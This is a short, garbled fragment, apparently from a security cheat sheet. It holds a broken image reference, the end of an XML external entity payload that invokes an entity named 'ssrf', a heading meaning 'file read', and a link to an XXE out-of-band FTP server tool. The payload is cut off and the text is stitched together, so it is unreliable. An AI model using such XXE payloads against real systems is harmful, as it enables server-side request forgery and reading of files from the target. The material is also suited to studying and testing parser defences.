
]><foo>&ssrf;</foo>"

    }

文件读取
https://github.com/LandGrey/xxe-ftp-server